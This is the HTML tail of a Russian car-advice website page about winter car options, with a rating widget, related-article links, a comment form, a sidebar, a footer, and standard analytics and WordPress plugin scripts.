				<div class="post-rating__rate"><div id="post-ratings-11318" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="139f9fabae"><img id="rating_11318_1" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 Star" title="1 Star" onmouseover="current_rating(11318, 1, '1 Star');" onmouseout="ratings_off(2.9, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11318_2" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 Stars" title="2 Stars" onmouseover="current_rating(11318, 2, '2 Stars');" onmouseout="ratings_off(2.9, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11318_3" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="3 Stars" title="3 Stars" onmouseover="current_rating(11318, 3, '3 Stars');" onmouseout="ratings_off(2.9, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11318_4" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Stars" title="4 Stars" onmouseover="current_rating(11318, 4, '4 Stars');" onmouseout="ratings_off(2.9, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_11318_5" src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Stars" title="5 Stars" onmouseover="current_rating(11318, 5, '5 Stars');" onmouseout="ratings_off(2.9, 3, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (<strong>7</strong> оценок, среднее: <strong>2,86</strong> из 5)<br /><span class="post-ratings-text" id="ratings_11318_text"></span><meta itemprop="name" content="6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы" /><meta itemprop="headline" content="6 опций которые обязательно должны быть у автомобиля в условиях суровой зимы" /><meta itemprop="description" content="Зима всем автовладельцам доставляет массу неудобств и хлопот. Особенно если вы владелец не самого нового автомобиля, который, не имеет большинство современных полезных опций.


Какие опции обязател..." /><meta itemprop="datePublished" content="2019-01-22T06:07:53+03:00" /><meta itemprop="dateModified" content="2019-01-18T20:15:37+03:00" /><meta itemprop="url" content="https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy" /><meta itemprop="author" content="Manager" /><meta itemprop="mainEntityOfPage" content="https://avtoelektrik-info.ru/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/0x0_none-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Вся автоэлектрика на одном сайте" /><meta itemprop="url" content="https://avtoelektrik-info.ru" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="2.86" /><meta itemprop="ratingCount" content="7" /></div></div><div id="post-ratings-11318-loading" class="post-ratings-loading"><img src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div>
			</div><!-- .post-rating -->
		      [flat_ab id="4"]			<div class='yarpp-related'>
<div class="related">
	<div class="items">
			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="885" height="566" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/handonsnowycarhandle.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/handonsnowycarhandle.jpg 885w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/handonsnowycarhandle-300x192.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/handonsnowycarhandle-768x491.jpg 768w" sizes="(max-width: 885px) 100vw, 885px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-otkryt-zamerzshij-zamok-avtomobilya-zimoj">Как открыть замерзший замок автомобиля зимой</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-otkryt-zamerzshij-zamok-avtomobilya-zimoj#more-11083">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="800" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/01_davlenie.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/01_davlenie.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/01_davlenie-300x188.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/01_davlenie-768x480.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/01_davlenie-1024x640.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-bystro-zamenit-koleso-na-trasse">Как быстро заменить колесо на трассе</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-bystro-zamenit-koleso-na-trasse#more-11145">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1700" height="1133" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/sam_in_smelly_car1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/sam_in_smelly_car1.jpg 1700w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/sam_in_smelly_car1-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/sam_in_smelly_car1-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/sam_in_smelly_car1-1024x682.jpg 1024w" sizes="(max-width: 1700px) 100vw, 1700px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-izbavitsya-ot-nepriyatnogo-zapaha-v-mashine">Как избавиться от неприятного запаха в машине</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-izbavitsya-ot-nepriyatnogo-zapaha-v-mashine#more-11208">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="720" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-13.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-13.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-13-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-13-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-13-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/otchego-primerzayut-dveri-i-kak-etogo-izbezhat">Отчего примерзают двери и как этого избежать</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/otchego-primerzayut-dveri-i-kak-etogo-izbezhat#more-11270">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1636" height="910" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534272498_1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534272498_1.jpg 1636w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534272498_1-300x167.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534272498_1-768x427.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534272498_1-1024x570.jpg 1024w" sizes="(max-width: 1636px) 100vw, 1636px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kakie-gadzhety-nelzya-vstavlyat-v-prikurivatel">Какие гаджеты нельзя вставлять в прикуриватель</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kakie-gadzhety-nelzya-vstavlyat-v-prikurivatel#more-11344">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1280" height="720" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-17.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-17.jpg 1280w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-17-300x169.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-17-768x432.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/maxresdefault-17-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kak-ustroit-obogrev-vetrovogo-stekla-svoimi-rukami">Как устроить обогрев ветрового стекла своими руками</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kak-ustroit-obogrev-vetrovogo-stekla-svoimi-rukami#more-11404">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1500" height="1000" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534612105_18.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534612105_18.jpg 1500w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534612105_18-300x200.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534612105_18-768x512.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/1534612105_18-1024x683.jpg 1024w" sizes="(max-width: 1500px) 100vw, 1500px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/mozhno-li-uluchshit-prohodimost-vnedorozhnika">Можно ли улучшить проходимость внедорожника</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/mozhno-li-uluchshit-prohodimost-vnedorozhnika#more-11474">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1855" height="1120" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/shinka.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/shinka.jpg 1855w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/shinka-300x181.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/shinka-768x464.jpg 768w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/shinka-1024x618.jpg 1024w" sizes="(max-width: 1855px) 100vw, 1855px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/pochemu-nelzya-ekonomit-na-shinomontazhe">Почему нельзя экономить на шиномонтаже</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/pochemu-nelzya-ekonomit-na-shinomontazhe#more-11539">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>			<div class="item js-item-scroll-to">

	<div class="item__image"><img width="1000" height="1000" src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/706_bluetooth-pult-du-dzhoystik-ge.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/706_bluetooth-pult-du-dzhoystik-ge.jpg 1000w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/706_bluetooth-pult-du-dzhoystik-ge-150x150.jpg 150w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/706_bluetooth-pult-du-dzhoystik-ge-300x300.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2019/01/706_bluetooth-pult-du-dzhoystik-ge-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></div>

	<div class="item__cat"><a href="https://avtoelektrik-info.ru/category/sovety/">Советы</a></div>
	<div class="item__title"><a class="item__link" href="https://avtoelektrik-info.ru/sovety/kakie-poleznye-ustrojstva-dlya-avto-mozhno-zakazat-iz-kitaya">Какие полезные устройства для авто можно заказать из Китая</a></div>

	<a class="item__more" href="https://avtoelektrik-info.ru/sovety/kakie-poleznye-ustrojstva-dlya-avto-mozhno-zakazat-iz-kitaya#more-11606">Читать далее</a>

</div><!-- .item -->
<style>
.item {
    position: relative;
    overflow: hidden;
    width: calc(33.33333% - 35px);
    margin: 0 17px 40px 18px;
}
</style>		</div><!-- .items -->
</div><!-- .related -->
</div>
      [flat_ab id="9"]			<div class="grid">

				<div class="comments">
					



	
	<div class="respond" id="respond">

		<div class="headline">Добавить комментарий</div>

		<div class="respond__cancel"><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/6-opcij-kotorye-obyazatelno-dolzhny-byt-u-avtomobilya-v-usloviyah-surovoj-zimy#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

	
		<form class="form  comment-form" action="https://avtoelektrik-info.ru/wp-comments-post.php" method="post">
			
		
		
			
			<div class="form-row">
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__author" type="text" name="author" placeholder="Ваше имя" value="" required /></div>
				<div class="form-row__field"><input class="form__field  comment-form__field  comment-form__email" type="email" name="email" placeholder="Контактная почта" value="" required /></div>
			</div><!-- .form-row -->

			
		
			<textarea class="form__field  comment-form__field  comment-form__comment" name="comment" id="comment" rows="4" placeholder="Ваш комментарий" required></textarea>
			
			<button class="form__button  comment-form__button" name="submit" type="submit">Добавить комментарий</button>

			<input type='hidden' name='comment_post_ID' value='11318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
		</form>

	
	</div><!-- .respond -->

	
				</div><!-- .comments -->

				
			</div><!-- .grid -->

						</main><!-- .content -->

		<aside class="sidebar">

														<div class="goods sidebar__section">
				<div class="headline">Нива</div>
				<div class="goods__items">
								<div class="item-goods">

	<div class="item-goods__image"><img width="259" height="194" src="https://avtoelektrik-info.ru/wp-content/uploads/2020/06/загружено-2020-06-20T071525.218.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51.68px"></div></div>
		
			<div class="item-goods__reviews">5 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/osobennosti-elektrotehnicheskogo-ispytatelnogo-oborudovaniya-i-ego-preimushhestva">Особенности электротехнического испытательного оборудования и его преимущества</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">28</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="800" height="600" src="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu.jpg 800w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-300x225.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/samodelnyy-farkop-na-nivu-600x450.jpg 600w" sizes="(max-width: 800px) 100vw, 800px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 51px"></div></div>
		
			<div class="item-goods__reviews">8 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/90-ustanovka-farkopa-na-shevrole-niva">Самостоятельная установка фаркопа на Шевроле Нива</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">2</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->								<div class="item-goods">

	<div class="item-goods__image"><img width="2000" height="1270" src="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123.jpg 2000w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-300x190.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-1024x650.jpg 1024w, https://avtoelektrik-info.ru/wp-content/uploads/zavodskaya-tsvetnaya-shema-elektroprovodka-niva-shevrole-s-dvigatelem-vaz-2123-600x381.jpg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div>

	<div class="item-goods__inner">

		<div class="item-goods__top">

					<div class="rating  item-goods__rating"><div class="rating__current" style="width: 68px"></div></div>
		
			<div class="item-goods__reviews">9 отзывов</div>

		</div><!-- .item-goods__top -->

		<div class="item-goods__title"><a class="item-goods__link" href="https://avtoelektrik-info.ru/niva/38-shema-elektroprovodki-niva-shevrole">Схема электропроводки Нива Шевроле: особенности совместного производства</a></div>

		<div class="item-goods__bottom">

		
							<div class="item-goods__likes">1</div>
			
		</div><!-- .item-goods__bottom -->

	</div><!-- .item-goods__inner -->

</div><!-- .item -->							</div><!-- .goods__items -->
				<div class="goods__all"><a href="https://avtoelektrik-info.ru/category/niva/">Смотреть все отзывы на товары</a></div>
			</div><!-- .goods -->
														<div class="video  sidebar__section">

	<div class="category__head">
		<div class="headline">Мерседес</div>
		<a class="category__all" href="https://avtoelektrik-info.ru/category/mersedes/">Смотреть все</a>
	</div><!-- .category__head -->

	<div class="video__in">

		<div class="video__image"><img width="860" height="448" src="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2.jpg 860w, https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2-300x156.jpg 300w, https://avtoelektrik-info.ru/wp-content/uploads/2021/03/MB-Econiс-NG-2-768x400.jpg 768w" sizes="(max-width: 860px) 100vw, 860px" /></div>

		<div class="video__inner">

			<div class="video__title"><a class="video__link" href="https://avtoelektrik-info.ru/mersedes/obzor-musorovozov-s-zadnej-zagruzkoj">Обзор мусоровозов с задней загрузкой</a></div>

			<div class="video__text">Проблема мусора существовала всегда, и это, как говорится, «вечная проблема»: во все времена была, есть ...</div>

		</div><!-- .video__inner -->

	</div><!-- .video__in -->

</div><!-- .video -->
									      <div class="sidebar__section  sidebar__widget" id="text-2">			<div class="textwidget"><code title="Код для php">[flat_ab id="2"]</code></div>
		</div><!-- .sidebar__section -->      
		</aside><!-- .sidebar -->	</div><!-- .middle -->

	<footer class="footer">
		<div class="footer__inner">

			<div class="footer__section  copyright">

				<div class="copyright__domain">
					<div class="copyright__logo"><img src="https://avtoelektrik-info.ru/wp-content/uploads/2019/01/car-logo.png" alt="" /></div>
					avtoelektrik<span>-info.ru</span>
				</div>

				<div class="copyright__text">
					© 2018–2026 – 				</div>

			</div><!-- .copyright -->

			
					<nav class="footer__section  footer__nav"><ul><li id="menu-item-11004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11004"><a href="https://avtoelektrik-info.ru/docs/">Документы</a></li>
<li id="menu-item-11005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11005"><a href="https://avtoelektrik-info.ru/adv/">Заказать рекламу</a></li>
<li id="menu-item-11006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11006"><a href="https://avtoelektrik-info.ru/calc/">Калькуляторы</a></li>
<li id="menu-item-11007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11007"><a href="https://avtoelektrik-info.ru/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11008"><a href="https://avtoelektrik-info.ru/contacts/">Контакты</a></li>
</ul></nav>
				
			<div class="footer__section  footer__mid">

			
							<div class="counters">
					<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(21311722, "init", {
        id:21311722,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/21311722" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2356226", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2356226;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
<script src="//static-login.sendpulse.com/apps/fc3/build/loader.js" sp-form-id="55d8e93adf83c50e1a137945f4a1091b7a56d688554c4772ea4dc5c332b571cc"></script>				</div><!-- .counters -->
			
			</div><!-- .footer__mid -->

			<div class="footer__section  footer__info">

				<p>Перепечатка материалов разрешена только с указанием первоисточника</p>

				<div class="footer__privacy"><a href="https://avtoelektrik-info.ru/user_agreement/">Политика конфиденциальности</a></div>
			</div><!-- .footer__info -->

			<a class="footer__section  footer__design" href="/" target="_blank">Сделано в 2018</a>

		</div><!-- .footer__inner -->
	</footer><!-- .footer -->

</div><!-- .wrapper -->
</div><!-- .container -->


<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '460', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/avtoelektrik-info.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/jquery.cookie.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/social-by-webnavoz/js/socials_webnavoz.js?ver=1.7'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/avtoelektrik-info.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoelektrik-info.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.88'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/themes/sreda-design-nocat/js/scripts.js'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-includes/js/comment-reply.min.js?ver=5.4.17'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9'></script>
<script type='text/javascript' src='https://avtoelektrik-info.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
